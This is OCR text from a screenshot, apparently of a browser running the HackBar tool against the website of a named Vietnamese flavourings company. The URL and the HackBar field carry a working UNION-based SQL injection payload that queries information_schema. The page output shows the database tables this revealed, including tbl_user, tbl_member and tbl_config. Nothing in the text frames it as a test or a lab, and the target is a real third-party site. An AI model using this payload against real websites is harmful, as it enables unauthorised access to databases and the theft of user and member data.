 CÔNG TY TNHH THƯƠNG MẠI TRÀ
Minh Kiến - Hương liệu - Phụ gia th
www.huonglieuminhkien.com/?php=product_detail&cat=205&id=null UNION SELECT 1,2,unhex(hex(group_concat(tab
MINHKIENCO.,LTD
TRANG CHỦ GIỚI THIỆU SẢN PHẨM DỊCH VỤ LIÊN HỆ
DANH MỤC SẢN PHẨM
Hương Cà Phê
Hương Trái Cây
Hương Bánh Kẹo
Hương Giải Khát
Hương Dạng Bột
Chất Tạo Ngọt
Nhập từ khóa tìm kiếm... Tìm kiếm Username ●●●●●●●● Đăng nhập Đăng ký
tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor
6
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Mạng Lưu trữ Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://www.huonglieuminhkien.com/?php=product_detail&cat=205&id=null UNION SELECT 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14 from
information_schema.tables where table_schema=database()--
Post data Referrer User Agent Cookies
ENG
10:42 PM
2/22/2019